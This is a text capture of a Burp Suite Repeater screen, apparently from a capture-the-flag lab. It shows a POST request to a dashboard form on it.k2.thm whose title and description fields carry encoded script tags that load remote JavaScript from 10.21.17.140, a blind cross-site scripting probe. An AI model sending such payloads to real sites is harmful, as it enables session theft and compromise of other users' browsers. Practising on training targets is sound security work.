 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://it.k2.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: it.k2.thm
3 Content-Length: 171
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://it.k2.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://it.k2.thm/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJhdXRoX3VzZXJuYW1lIjoidXNlcm5hbWUiLCJpZCI6MSwibG9nZ2VkaW4iOnRydWV9.aIHaFA.2FybgLf-xXDM
SUc7H_Dwj_2JfHc
14 Connection: keep-alive
15
16 title=%3Cscript+src%3D%27http%3A%2F%2F10.21.17.140%2Ftitle%27%3E%3C%2Fscript%3E&
description=
%3Cscript+src%3D%27http%3A%2F%2F10.21.17.140%2Fdescription%27%3E%3C%2Fscript%3E
? Search 0 highlights
Response
Inspector
Notes
Ready
Event log (1) All issues Memory: 184.4MB